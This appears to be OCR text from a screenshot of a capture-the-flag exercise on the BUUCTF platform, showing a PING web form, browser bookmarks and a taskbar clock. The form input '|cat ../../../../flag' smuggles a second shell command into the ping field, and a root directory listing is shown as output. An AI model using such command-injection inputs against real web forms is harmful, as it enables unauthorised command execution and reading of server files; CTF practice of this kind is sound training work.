 不安全 | 11b5cd8c-5c86-4257-ac4c-830c3842323b.node4.buuoj.cn:81
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 Gmail 地图 资讯 学吧studyby(c语言... iwrite 慕课MOOC 畅课 微信开发者代码管理 微信开放文档（小... »
PING
|cat ../../../../flag
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
英
在这里输入你要搜索的内容
英
0:54
2022/12/25